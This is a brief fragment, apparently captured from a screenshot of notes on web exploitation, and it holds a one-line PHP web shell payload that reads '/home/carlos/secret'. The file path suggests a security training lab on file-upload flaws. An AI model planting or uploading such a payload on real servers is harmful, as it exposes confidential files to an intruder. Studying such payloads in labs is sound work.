 Notes Basic Topics explo
File Edit View
<?php echo file_get_contents('/home/carlos/secret'); ?>